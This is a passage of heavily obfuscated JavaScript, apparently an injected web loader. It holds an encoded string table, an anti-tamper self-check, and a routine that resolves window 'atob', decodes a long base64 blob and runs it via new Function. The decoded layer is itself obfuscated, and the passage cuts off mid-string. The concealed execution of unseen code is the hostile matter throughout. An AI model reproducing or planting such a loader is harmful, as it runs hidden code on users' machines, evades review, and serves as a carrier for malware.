0XsMTtrMnUtenKEvOWsMTtme5Y','sMPtEMHYzgXKu1jTtLrzu2nZsJfKuwjhuK1JvgrQvwPO','mZfOEw9nyLu','mg9VtuHNEfKYrxnkEMH3s1DRBKTtDeTlrei0tvrbm0Xd','B29nsgD6ttjzCW','BMmWDfDzmdLSuJnNBKXdzfHum0v2vNPKrvzUCeHkExDU','tenKB1nhnvDKBe5YuNLJC0OZuNrHmuPytLzbnffTrw5m','vfyWvtrkEwTYu2LND2vesM1pq3DUvwTOufz5y3blmg9V','B01iz3LorffZsJjsA2niy25lu3rls0rcnfPeqxnkmKzx','BwHuyxPbBKXdzhzxr0zevNPsBvrPy3nkmwrszvzcELDf','wLzJmMfty3nkmJflvuzsEgjxC3DkExDUyJiXDMfTuNrH','sJiXtfjiB25lvJbVzwL4qKTuDdLmsfjIvenND2vesxLo','q2rZvMLgDuP5A3jtAwD3zurgAe5PD25sruzKuvnJCeSW','wKzJme5fvLHvrxnUtenKnLeYohDwELjzzezKu1Lty3nk','weLNzhOXmfCWC29nsgD5wKDvC0OZtLnwruLUs1yWB2n5','CLniBfHkExDUuMXoCLeXyZnumLjyvhPrBKXdzfHvrLPQ','BKXdzdfrmJLovJfkmu1gyZfIu2nZsJnRngf6BejtvLPR','y21wmgrysNvjr1jIwvrJB01iz3LAr1fZsNPgDwnvmg5l','uMvNrxHW','rNDkExDUvNPAD1Pfmw5zAKjXvNLJC0OZsLrHmxbytKrw','ELPOsNL3BMvTsJvtmwrttKvNBKXdzevvmNrYy1zOnfPg','svrRnwrkEwTYu2LND2vesxHoExDUvgXgtLn5y3blmg9V','zg1gEuLgohDLrfuZtLrzme5uuMPqvNnUwLzoCLPSzfjn'];function _0x1578060d(a,b){a=a-0xe4;var c=_0x1578060c[a];if(_0x1578060d['TwvGJS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1578060d['rRwnQF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1578060d['wPllnv']={},_0x1578060d['TwvGJS']=!![];}var e=_0x1578060c[0x0],f=a+e,g=_0x1578060d['wPllnv'][f];if(g===undefined){var h=function(i){this['uucqEj']=i,this['lwRklf']=[0x1,0x0,0x0],this['OteJmq']=function(){return'newState';},this['GDeGnp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tIrSWH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vwOmsP']=function(){var i=new RegExp(this['GDeGnp']+this['tIrSWH']),j=i['test'](this['OteJmq']['toString']())?--this['lwRklf'][0x1]:--this['lwRklf'][0x0];return this['LrGRCK'](j);},h['prototype']['LrGRCK']=function(i){if(!Boolean(~i))return i;return this['dYceHb'](this['uucqEj']);},h['prototype']['dYceHb']=function(j){for(var k=0x0,l=this['lwRklf']['length'];k<l;k++){this['lwRklf']['push'](Math['round'](Math['random']())),l=this['lwRklf']['length'];}return j(this['lwRklf'][0x0]);},new h(_0x1578060d)['vwOmsP'](),c=_0x1578060d['rRwnQF'](c),_0x1578060d['wPllnv'][f]=c;}else c=g;return c;}var _0x1578060w=_0x1578060d;(function(a,b){var s=_0x1578060d;while(!![]){try{var c=-parseInt(s(0xe8))*-parseInt(s(0x1ac))+parseInt(s(0x1f8))+parseInt(s(0x117))*parseInt(s(0x162))+-parseInt(s(0x132))*parseInt(s(0x118))+parseInt(s(0x119))+-parseInt(s(0x11e))+parseInt(s(0x1cb))*-parseInt(s(0xfc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1578060c,0xc7dd5));var _0x1578060e=window;function _0x1578060f(c,d){var e={};e['XKjIP']='function',e['HvDxc']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x1578060d;if(k){var m=k[t(0x127)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x1578060d,l={};l['irZTT']=function(p,q){return p===q;},l['KSmrX']=f['XKjIP'],l[u(0x1fc)]='object';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:m['irZTT'](typeof process,'object')&&typeof require===m['KSmrX']&&typeof global===m['JErDq']?global:this,q=function(){var v=_0x1578060d,r=new p[(v(0x10c))](v(0x1aa));return!r['test'](n);};return q();});f['HvDxc'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1578060f(_0x1578060e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1578060w(0x110)+'FJXNHZpV09lb3N4ak5XUUMnLCdXNkpjUn'+_0x1578060w(0x152)+'vY1JHaTVXNXknLCdXNDlnV1BOY05Da2on'+'LCd3U2t4VzdCY0s4b2QnLCdXUkt2aFlaZ'+'EphJywnQTFHQnhtb1knLCdXN0JjUThrVF'+'dSSmNScScsJ3BkaGNWMFJkU1cnLCdXNDl'+'xV09GY1JTa2onLCdXNWpoV1E5UldSeScs'+'J3ptay9XUHRkSGR5JywnVzVGY01ta2hXU'+_0x1578060w(0x16f)+'9XN2ZPJywnRGVwY1Zta1VXUnUnLCdyOG9'+'nVzZSY0xkVycsJ0RTa25XNS9kSjM0Jywn'+'bVNrb2ZXeGNNVycsJ2Jta3VnSEJjUkcnL'+_0x1578060w(0xf4)+_0x1578060w(0xe9)+_0x1578060w(0x201)+'eCcsJ1c3M2NKYXlzVzZhJywndFNrbUNzS'+'mRQVycsJ2dXRERBU2tOJywnV1FYRlc1eX'+'NsRycsJ2dycTlXNjlNJywncjhvYVc0bGN'+'MdGUnLCdmOG83VzdHK3FhJywnZFo3Y0lO'+'dGRMcScsJ3VxU1lXUnFWJywncXV6NVc3S'+_0x1578060w(0x1be)+'dzbW9CV1FwY1ZkSycsJ3l1V0FGOG9jJyw'+'nVzVsY0xkdW9XNjgnLCdpbW9maThraldS'+_0x1578060w(0x1a3)+_0x1578060w(0x191)+'d4WGZVJywndW1rc1c2cGRUZ1cnLCd2bWt'+_0x1578060w(0xec)+'NG1mVzdpZmNHJywnVzRPNFc3aVlscScsJ'+_0x1578060w(0x185)+'8nLCdXT3Bj'+('VUtaY1MwQycsJ3cwbGNOeHVBJywncVNre'+'WY4b3RocScsJ1c2RmNJd05kSk1tJywnZW'+_0x1578060w(0x1f1)+'sJ2dTbzJjOGtwV1FXJywnV1JpdldRZGNQ'+'S0snLCd5OGtVdXJaZE1hJywnVzV4ZFYxN'+_0x1578060w(0x17a)+'hvaVdRUycsJ3FLMHZ4OG9JJywnQVNraXR'+'NL2NJRycsJ0VTa0xjU29rZkcnLCd2bWto'+'RkhCZFFHJywnV1B0Y01DazBwbWs0JywnV'+'1JIMFc3YTJvcScsJ2pnakVuQ2tGJywndj'+'hvQVc2MTZXUm0nLCdXNDF5V1I1S1dRTyc'+'sJ2VjOWh3U2s0JywndG1vUlc1SHZXUnUn'+_0x1578060w(0xef)+'ycsJ3p0cUpXT0t6JywnRDhvbVc3YitXUm'+'0nLCd1SGkrV1J5SicsJ21Ta2xvSlJjVUc'+'nLCd6TmRkSmY5cScsJ1dRL2RKZHRjSG1r'+'VScsJ1c1N2NSeEswVzY4JywnQXJOY0h3N'+'2RTRycsJ0RDa2FXNURqcmEnLCdXUUJjVF'+'Nvcm5KYScsJ1dRaGNPMlZjRzFlJywnV1J'+'IdHVzckgnLCdXNjFyV1BsY09ta24nLCdX'+_0x1578060w(0x159)+'DNjUG1rR1dSOCcsJ1dPdTJXNUhGcmEnLC'+'dXNXRjTVdlS1c2aScsJ2didGNUTS9kU3E'+'nLCdobW9zV09pVERhJywnV1FaZEd0ZGNU'+_0x1578060w(0x1a9)+'2JlJywnemVLdUZDbzUnLCdDWjRQV1AwSS'+'csJ3pta1FXN2pRQVcnLCdyZmhkTFNrZ3J'+'xJywnVzUwNVc0V09nYScsJ2NHcGRWZ0d4'+'JywnZFNrT1c1dllXUnFyVzZsY0tta1BuO'+'GtRVzVtJywnVzZoZFNtb25XUExjJywnVz'+'VkY1BKaUpX')+('NHUnLCd3WXRjTWdoZE1hJywnVzUxWldPS'+'G9XUmknLCdXT3hjT0w3Y1R2OCcsJ0V3Tm'+'NKeGVUJywnVzZmaVdPRHhXUTgnLCdFclZ'+'jR3VWZEtxJywnVzRLNFdQcGNIbWtlJywn'+_0x1578060w(0x13a)+_0x1578060w(0x1c7)+_0x1578060w(0x10d)+'GRUcnLCdXNjdjUlNrZVdRN2NScScsJ1c1'+'ODZXNWlwcFcnLCdXUmxjSTJkY092ZScsJ'+'2ttbzdXUVNsemEnLCdDcjA1cVowJywndW'+'1vZFc1dGNMdG0nLCdXNG1kV1EvY05ta2w'+_0x1578060w(0x1cf)+'TScsJ1dPWmRScXBjSm1rNScsJ2RZM2NQM'+_0x1578060w(0x11c)+'RJOG9LdENvalc1S2RXT1JjTmZCZFJISEs'+'nLCdvQ28yV1JPdnJHJywnRE00eEFDb2Mn'+'LCdwbW9lV1BtOUFXJywnVzQ0UFdRUmNLO'+'GtxJywnYVNvS1dReVhCcScsJ3dkaWd3Ym'+_0x1578060w(0x15c)+'nLCdXUWpWdFc5NycsJ3RDa2puQ29xYUcn'+'LCdXN3FZVzZXNmNXJywnVzc0Rlc3bVFsV'+'ycsJ0VTazNjbW9WY2EnLCdXUEZjUkNrTm'+'NDa3QnLCdwYjlZRENrbCcsJ3NOWEtuOGt'+_0x1578060w(0xeb)+'JywnV1BoY01OL2NLMWUnLCdXUkJjTG1rN'+_0x1578060w(0x103)+'hXJywnQ0s3Y0dDa3dXUEMnLCdXUHYxVzc'+_0x1578060w(0x178)+'Z2xkSnEnLCdBQ2tHVzVCY1JTb2knLCdXN'+'XBkTDExRXBHJywnenRtZ1dPU3gnLCdXNU'+_0x1578060w(0x156))+('RycsJ0I4azRXUWxkTnNlJywnVzRWY00zd'+'GROeG0nLCd3Q293VzVCY09kYScsJ1dPdV'+'N1ckx1JywneXZQdWlTa0EnLCdXNGhkTHZ'+'UdGZHJywnVzUwMFc2dWhkVycsJ1dQajZX'+'NGFSaVcnLCdBU2tXVzVwZFUyZScsJ3BJc'+'GNUMVJkVkcnLCdXT0ZjUHhSY01MZScsJ2'+'VTa21XN0RLV1F5JywnV08vZFN3dk5XUGF'+_0x1578060w(0x1f4)+'cScsJ2xTbzduOGtsV09lJywnRk1sZEw4a'+'3VEYScsJ0FTa1BXN3RkUmdLJywnd2hIN2'+'JDa0gnLCd2Q29GVzVmUldRZScsJ2dTa1p'+'mYS9jU0cnLCdkZ2FsQUNvaCcsJ2dTb2lX'+'NW1DdEcnLCdXUDF4ZHF2KycsJ1dQSmNUb'+'WtFbW1rdScsJ2M4b1BXNkdqRnEnLCdFWl'+'dyV1AwWScsJ1dReTNXNXZ6QWEnLCdXNmZ'+'JV1FOY0lTa3MnLCdzTThFRFNvZicsJ2RJ'+'ZnRybWttJywnVzRuQldPM2NNU29xJywnc'+_0x1578060w(0x144)+'RnL2RUU2toRGEnLCdDOG9QV1FLT1c2Vyc'+_0x1578060w(0x203)+_0x1578060w(0x179)+'ywnV1FqcG1hdjUnLCdXUUNJeEl2VScsJ1'+'dQeXZXUVpjVXgwJywnV1AwZldPRmNPS2U'+'nLCdyWFBCeENreCcsJ1c3ZWpXUjdjSkNr'+_0x1578060w(0x160)+'1B4cScsJ3RZMTNCQ2tKJywnaGFoZFQzQ1'+'YnLCd0U2tEVzVqUURHJywnYkNvRldSbW1'+_0x1578060w(0xfa)+'RXFhJywnV090Y01Tb2dhSW0nLCd4OGtTa'+'ENvMm1XJywnc3NySXY4a04nLCdxQ2txVz'+_0x1578060w(0x16b))+(_0x1578060w(0xe7)+'2UnLCdXUGhjTDFCY1ZLZScsJ1c3VmNSbW'+_0x1578060w(0x12c)+'4V1FxJywnV1BWY1Rta1BrOGtlJywnbmNp'+_0x1578060w(0x1ec)+_0x1578060w(0x1cd)+'lOZExHJywnVzZQSldSdGNJOGtSJywnVzZ'+'LNVc1S2RpRycsJ3pta2dXNzNjVlNvbics'+'J2pIZnpDbWt1JywnRnJIc3M4a2cnLCd5d'+'1BSb0NrcScsJ1c3R0p2MGVlV1J4Y09ta0'+'pXNXBjVkhLRVc2YScsJ1dRVzhkRzNkR2E'+'nLCd0bWtFV1FsZExYVycsJ3E4azJXNzNk'+'SjJlJywndHh4Y1ZDa29XUTgnLCdXUlZjS'+'HVkY1MzZScsJ2ptb1FXN3l5ckcnLCdXN0'+_0x1578060w(0xfb)+'rOCcsJ1c1TmNUQ2tmV1BSY1BhJywnc1Nr'+'clc0N2NMbW9tJywnVzZsZEt3WHFmcScsJ'+_0x1578060w(0x145)+'dXUE5kS0cvY0dta2cnLCdxSDdjSDE3ZFV'+'xJywnaVltZ1c0WEEnLCd0MlJjT0xpNics'+'J1c2WmRIV0ZjVDhrSScsJ1c0M2NJWDB6V'+_0x1578060w(0x10e)+'VhJywnRFNvRlc3anZXUWknLCdlQ2t3bEd'+'0Y09xJywnc1kwR1dQMHQnLCdXNDNjS0ow'+_0x1578060w(0x104)+'zBXUHEnLCdEck5jUWVKZE5xJywndENrL3'+'RMZGNNcScsJ1c2S3RXT2hjR01TOG9XJyw'+'ndjhvTFc2cm1XT3knLCdXUDFUZ2JmWCcs'+'J1dPREZXNWVra2EnLCdrU29ZV1A0NnNxJ'+'ywnQThrblc2MU9BVycsJ1dSZGRTZHhjUD'+'hrUCcsJ2Vy')+('VmRKeHVBJywndDhrMFc2MFJXUHUnLCd5S'+'GZMQzhrdCcsJ1c0QmNPMDNkR3VHJywnV1'+'EvY1BDb3JhV3knLCdXNEdjckh0Y1RxJyw'+_0x1578060w(0xff)+'V1FaY0lDb2diSnEnLCdXUlBWQlpIbycsJ'+'1dSL2NHTkpjVmVlJywnY0lERnY4a3cnLC'+'dGOGtseXdGY0xhJywnckNrbnIzVmNTcSc'+'sJ0Ftb1RXNXZzV1EwJywnVzdQOFdQeGNO'+'bWtiJywnRkNrcFc2NFFXTzAnLCd3Q2svV'+'zdMNndhJywnV09WY0k4a1FwQ2tDJywnel'+'lLRVdQeXknLCduYlNrQ1NrRycsJ1dQcGN'+_0x1578060w(0x1b1)+'OGtMVzU5OFdSeXFXUDdjTFNrY2w4a2lXN'+'WRkS2EnLCdXT1pjUlNrQ2Nta3YnLCdBbW'+'tTdWVoY0lhJywnQ0NrS1c0RmRMMmknLCd'+'rWTNjS0taZFNhJywnV08zZEhYaGNIbWtF'+_0x1578060w(0x1a5)+_0x1578060w(0x1da)+'d5JywnV09pV21jL2RPcScsJ1dPbVF3YVh'+'WJywnRjhrZlc3TmRUZjAnLCdEQ29DV1A0'+'aFc3QycsJ2FKVHN0bWtmJywnc21rcUNld'+'GNJRycsJ3dta0NXUFJkUUdhJywncVNreE'+'FXbGRSRycsJ0Ftb1BXNTV1V1BLJywnbll'+'oZFAyU1onLCdXNnZoV1BaY0lDa0YnLCdX'+'NHBjVThrSFdRN2NUVycsJ1c1ZGNLSXl2V'+'zVlJywnVzVUNVdROVFXUE8nLCd0U2sza0'+_0x1578060w(0xf2)+'SVzVpZ25XJywnV1BuZmFITHknLCdxQ29a'+'VzQvY1RyUycsJ2haYU1CQ2t1JywneW1rd'+'ER1RmNJRycsJ0M4a0dXN2hkTXVhJywnV1'+'J0Y0lta2ti')+('Q2tYJywneUNvclc1QmNPVzgnLCdXUGxjV'+'mdkY1R1bScsJ0JTb1BXNEQzV1JpJywnbm'+'1rdGRKUmNRcScsJ2pYTzFxbWtmJywnV1J'+'XdXZxZjQnLCdxdGRjU0t4ZFZHJywncGF1'+'ZFc3anknLCdXUC9jUGYvY1B4RycsJ0N3b'+'U15U29hJywnYWNta1c2TFInLCd3aEZjSn'+'U4WicsJ2c4b0xXNTBMeUcnLCd6cm1yV1J'+'5ZScsJ0ZtbzBXT09pVzd5JywnVzR1bFdS'+'eGNSU2tjJywnQUhuOUFTa2EnLCdGclgzd'+'0NreCcsJ2dJZGRHdzRQJywnVzR2a1dPcG'+'NLOGtUJywnRFNrRlc1SmRRMW0nLCd4bWt'+_0x1578060w(0x182)+_0x1578060w(0x1ce)+_0x1578060w(0x1df)+'NkY1JlUmRRVycsJ0J3aGRUOGsxRlcnLCd'+_0x1578060w(0xe5)+_0x1578060w(0x200)+'ywnRXI1NERta2InLCdESFc5V1BTcScsJ1'+'c2bWtXUFZjUUNrVycsJ1c3SCtXUUJjVFN'+_0x1578060w(0x149)+_0x1578060w(0x17f)+_0x1578060w(0x187)+'RXUVpjSHV5JywnVzZQdFc3M2ROYm5pQVN'+_0x1578060w(0x13f)+'RycsJ1c0MVdXUlJjS21vZScsJ1dPVmNKQ'+_0x1578060w(0x184)+_0x1578060w(0x1ef)+'sJ1dSQmNNQ2s0ZFNrbycsJ3Nta1NXN1pj'+_0x1578060w(0x176)+_0x1578060w(0x20c)+'RSZE9LQ2gn')+('LCdXN09QV1I3Y1JDa0QnLCd5OGtib1NvM'+'2pHJywncHROZEsyYVQnLCdXUkMzVzc5Zk'+'ZhJywneFNvNVc3em9XUGEnLCdXUDdjTG1'+'vQm1xYScsJ1dQUmNVQ2t1Z1NreicsJ1dS'+'bVFXUS9jVmdlJywnQnVOZFFTa2N4RycsJ'+'1c3WmNQYzBCVzR5JywnRFNrN1c2WFN0Vy'+'csJ0YwYXdBU29LJywndnhLVndDb2EnLCd'+'XUTRRZ3NCZFFhJywndThvVlc1REJXT2Un'+_0x1578060w(0x189)+'CcsJ1dSM2NPbW9aZGJlJywnV1J4ZExYaG'+'NHQ2tDJywnd1NrWlc2cGROTDQnLCdiOGt'+'5akc3Y1VxJywnQ3YvY0h3TzgnLCdXUDQ5'+_0x1578060w(0xed)+'HhkTnEnLCdXUTR0VzQxeHhxJywnVzdSZE'+'0zOVprVycsJ1dQUFNnclBFJywnQk14Y1V'+'LYVAnLCdXNUhqV09QUldQQycsJ0VNaGNK'+'bWtoV1FhJywnRmdwY1VTa2JXUU8nLCdXU'+'ENDbGRkZE9xJywnV08vY0tTb1ViYjQnLC'+'dzMEZjTHh1eCcsJ1dQbmJXN2l6ZEcnLCd'+'BMEZkT1NrZ0ZhJywnQUNvQldRMFpXNzQn'+_0x1578060w(0x100)+'CdBQ28rVzYzY1NHOCcsJ1c2MUZXUi9jUj'+_0x1578060w(0x138)+'xJywnejhrSVc0Q1NXUHUnLCdDMzdjUnUw'+'SCcsJ1c2cnRXUjdjVG1rbicsJ1dRaVRFW'+_0x1578060w(0x15a)+'hkSmVLJywnYnJ0Y0dDb2ppTFhhVzVXeVd'+'SdlhBRycsJ1c2emNXUkpjUm1rZCcsJ1dS'+'NVRmclhuJywnd0h5ZXJiZScsJ3htazdXN'+'1JjUFNvQicsJ0JNZGNUd3VPJywnRHNiRX'+'M4a1gnLCdB')+('bWtSVzRSY0lTbzknLCdFU2tQVzZOY0g4b'+_0x1578060w(0x1b4)+_0x1578060w(0x1af)+_0x1578060w(0xf3)+_0x1578060w(0x199)+_0x1578060w(0x15f)+'FhMWcnLCd4Q2tTVzVMMUFXJywneVo1YXl'+'Ta1gnLCdXNzk1V1JGY05tb2onLCdyOG9M'+'VzZCY09abScsJ0FybGNLd1ZkSmEnLCdXN'+'zdjTFNrSVdQcGNTRycsJ2lZZUNxOGtyJy'+'wnV09ieFc0bTdhRycsJ1c1UmNTR21KVzV'+'5JywneDhrYVc1V3FXT20nLCdXUS9jTUNr'+'MGs4a3YnLCdGMUtMQUNvSCcsJ3lkcGNQM'+'1pkVUcnLCd6bWszVzRLaVdSVycsJ1dQMT'+'NFYTlOJywnalNvUVc1S1NCYScsJ0ZtazB'+'XN1RHd0cnLCdXNFMxVzdtUGlhJywnelNr'+'R1c2OXdDcScsJ1dSdGNKbW9BZ3NxJywnV'+'1J6b0VZem4nLCdvOGtQaGNWY1RHJywneE'+'Nrclc1TmNIU285JywnV1BCY0lDa01sU2t'+'YJywnV09wZFMydlVXUG1FVzU3Y0xHV0p0'+'OGtkJywneG1rdnNhUmRVVycsJ1c0bmFXU'+_0x1578060w(0x1fa)+'NCZ2EvZFNXJywnQ1NrY2FDb3BtRycsJ3Z'+'Da1p6dzdjTWEnLCdXN0xZV1BmU1dPOCcs'+'J290bm50Q2tVJywnV085OGJIVG0nLCdXT'+'zRKVzZIV3NHJywnV1BlWlc1SEx3cScsJ0'+'U4a1dXNmRjTVNvdScsJ2Jta0xtclZjTHE'+_0x1578060w(0x139)+'UFNvbicsJ0FIM2NLaDdkUHEnLCdXNHBkU'+'kNvVFdSbmUnLCdpWFZkTU5DWicsJ3NDaz'+_0x1578060w(0x1a6))+(_0x1578060w(0x121)+'nBkT1NrYlc3OCcsJ29XZUpXNzFpJywnV0'+'9mWlc3OERmRycsJ0F0TmNNZ2xkVHEnLCd'+'yOGt2VzUzY0tTb2knLCdzOG92VzVIa1dP'+'bScsJ2JhZkJ5bWtmJywnV09QY2lJRHgnL'+'CdmOG96VzQ0VnVxJywnd21vV1c2ZGNTcU'+_0x1578060w(0x19b)+'QQ2toV1JpJywnZ2RHOFc3SDcnLCdXNlZj'+_0x1578060w(0x1f5)+_0x1578060w(0x20b)+_0x1578060w(0x11b)+'lZScsJ1dRaml6cTFFJywneEhkY1R4SmRJ'+'VycsJ1dPUmNSbWs4bUNrcicsJ0VaeTN5Y'+'2UnLCdXNUdDV1FCY1NTa2cnLCdXNGF5V1'+'AvY1ZDa3cnLCdXUmVac0lubycsJ2dzaVJ'+'XNmo5JywnQkNrM1c0cVdXUXEnLCdrQ29B'+'azhrTFdRcScsJ1dRcGNJbW9NZmRTJywnb'+_0x1578060w(0x1e0)+'1vZVc2dGNOSDQnLCdXUUhzRklQRScsJ1c'+'3UmNIZ3BkR2Y0JywnV1JWY013N2NIeEcn'+'LCd4Q29aV1F5Mlc3dScsJ3hDa3BXNzB5V'+'1JtJywnRjhrVFc0M2NNbW9aJywncDhvMl'+'dSS24nLCdCV2FuRlhLJywnRG1vaVc1YjZ'+'XUEsnLCdzU2tmVzZOZEwxbScsJ1dSaGNW'+_0x1578060w(0x167)+_0x1578060w(0x19f)+'MwM2RHU2tNeUcnLCdlYXRkUkxxYicsJ1d'+'PbTVySEQxJywnY3F5aVc2UC8nLCdqOG95'+_0x1578060w(0x16d)+'1dXUEJkR1dpJywnc0NrV1dPWmRJWm0nLC'+'dXT3RjUlNv')+('NG1kNCcsJ3BhN2NPTWRkUHEnLCdoc21Ze'+'FNrZicsJ1c2elJXUWxjVkNrUCcsJ3M4a2'+'xXNmVPV1J1JywndjhrREJ4M2NNYScsJ3U'+'4a1RXNmhkTXYwJywna0dGZEczV1EnLCdX'+'UXFjemIxMicsJ2VZUE13U2tmJywnVzZPe'+_0x1578060w(0x130)+'FtazZuU29Zb2EnLCdXT3FWVzU5ZkFhJyw'+'nV1B1U2FiaGRLRycsJ0FIbkx1U2tIJywn'+'V1FHWWVhWmRKYScsJ3Q4b0NXUkdXVzVhJ'+_0x1578060w(0x147)+'lXNE8nLCdXUXVLRmRQeicsJ2RMWmRJYks'+'nLCdXUUxKRnFMYycsJ0F1R1JyU29EJywn'+'V1JIMGdIcnInLCdXUjRRV1JSY1EyeScsJ'+_0x1578060w(0x12e)+'haWHN5OGtKJywnV1FLa3pYNXUnLCd4Tk5'+'jUTN1WCcsJ2FZODZXNmp5JywnRThrbXlK'+_0x1578060w(0x111)+_0x1578060w(0x1d4)+'knLCd3djVrZThrdycsJ3dTa2JqbW9aYmE'+_0x1578060w(0x10a)+_0x1578060w(0x1fb)+'FV6YScsJ1dPNE1oSTdkR2EnLCdhQ2syZV'+_0x1578060w(0x15e)+_0x1578060w(0x1dd)+'V0gnLCdXUmhjUG1vU2FiNCcsJ1dRNHpXU'+'C9jSDI4JywnV1AzY0lTa3VmQ2tXJywnd2'+'N4Y00xcGRLYScsJ1c1T2lXNjhzbVcnLCd'+'XUFZkUVpaY1NTa0cnLCdXNDdkR2UxT21H'+'JywnV1BKY05Ta0FlQ2t1Jywnb21vZFc3S'+_0x1578060w(0x196)+'Z1Y3JCYjhr')+('WCcsJ1dRekZqYlBaJywnVzdCZEsyMVJrV'+_0x1578060w(0x198)+'csJ1c1L2RNU283V1JmRCcsJ0Q4b1RXNUx'+'GV080JywnVzQ5SldSVElXUGEnLCdXNUZj'+_0x1578060w(0x192)+'G91VzZKY0pTa0ptc2JWdENrc1c3dScsJ1'+_0x1578060w(0x15d)+_0x1578060w(0x1d2)+'Um0nLCdXNEM1V09KY1Jtay8nLCdqOGtWY'+_0x1578060w(0x1e4)+'hXNGUvbVcnLCdXN2RkVFNvbldQSFUnLCd'+'BbWswVzRlUVdRNCcsJ2djenRDU2tkJywn'+'ekdwY1UyRmRNcScsJ1c3RmNKYzBoVzZXJ'+'ywnVzV0Y0hkdTVXN2knLCd2R2RjUDMzZF'+'VHJywnRDJGY0h2ZWonLCdXUS9jVExCY1V'+'4dScsJ3BTb3lXN0NHekcnLCdxdDNjUjBS'+'ZExHJywncENvUmRDa3hXUVMnLCdnSlpjU'+'TI3ZFRXJywndFNrQXFHaGRMcScsJ1c0UG'+_0x1578060w(0x1c5)+'zY0xTa2NuOGtGJywnbThvTlc3Q054cScs'+_0x1578060w(0x17b)+_0x1578060w(0x1e8)+'wnV1JKZFJZTmNLbWtHJywnemN0ZEdtb21'+'XN20nLCdjYy9jUXhGZE5xJywnYkl6RHpt'+'a3YnLCdybWt0VzZxZFdRNCcsJ2Rtb3hmQ'+'2szV1JxJywnc3NmL0JTay8nLCdXT2VqcV'+'lIRScsJ3BYUmNOZkpkVkcnLCdXT1JkVHd'+'iSFdQT0FXUFJjUWRLQ0I4aytXUE8nLCdX'+'NEJkTThvQldPblMnLCd3WDFhcVNrSicsJ'+'1dRcktjclR1JywnVzRSY0pDa0dXUTNjT3'+'EnLCdXNVpj')+('TFpXeVc3QycsJ3pidTFXUjRKJywnc1gxN'+'EU4a0gnLCdvYVZkRzNxTycsJ21ta2xudH'+'RjSVcnLCdBOGt5V1FaZEhabScsJ3c4a2x'+'XT2xkTUdtJywnQXFsY08xVmRTcScsJ3M4'+_0x1578060w(0x20a)+'FJjTmdOZFVHJywnQUtuQmk4a1gnLCdXUH'+_0x1578060w(0x113)+'LQmRPMG0nLCd4U2tYemV4Y01hJywnQm1r'+_0x1578060w(0x107)+'0ZTa0NXN2hkSTBpJywnek45UmY4a3AnLC'+'dzbWtkRksvY0dxJywndGFpSldPZVMnLCd'+'XUHp3VzY0OGxxJywnV1FsY0tTbzJmc3kn'+_0x1578060w(0x1e2)+'mUnLCdvY2pCRENrTicsJ0NNaGNNU2tGV1'+_0x1578060w(0x153)+_0x1578060w(0x109)+'SlNvVmZkQycsJ3U4a3ZqbW9naFcnLCdXN'+_0x1578060w(0x1d8)+_0x1578060w(0x204)+_0x1578060w(0x11d)+'Mm0nLCdqV2pNdm1rcycsJ2VyWmNSTDNkT'+_0x1578060w(0x195)+'xXUmknLCdXUm1lYWNwZFBhJywnVzczY1R'+_0x1578060w(0x128)+_0x1578060w(0x1c8)+'29BVzZ6MVdQTycsJ1c2RmNJZUpkUHV5Jy'+'wnRENvMFc0SmNLcVMnLCd3ZWxjTXVHVyc'+'sJ1dRRDNXNjg4ZXEnLCd5M1pjTUNrR1dR'+'aScsJ1c3RHdXUlpjUVNrcScsJ1dPbnlXN'+'Vd3bkcnLCdXUlBOYVcnLCdlczNjR3cvZF'+_0x1578060w(0x1f7))+(_0x1578060w(0x133)+'2Z1bmN0aW9uIF8weDU3NTY0NTRkKGEsYi'+'l7YT1hLTB4OGY7dmFyIGM9XzB4NTc1NjQ'+'1NGNbYV07aWYoXzB4NTc1NjQ1NGRbJ2Nv'+_0x1578060w(0x146)+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+_0x1578060w(0x169)+_0x1578060w(0x19d)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+_0x1578060w(0x1c2)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x1578060w(0x114)+_0x1578060w(0xf5)+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+'dCddKHUpWyd0b1N0cmluZyddKDB4MTApK'+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1578060w(0x173)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x1578060w(0x168)+_0x1578060w(0x197)+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1578060w(0x1b9))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKH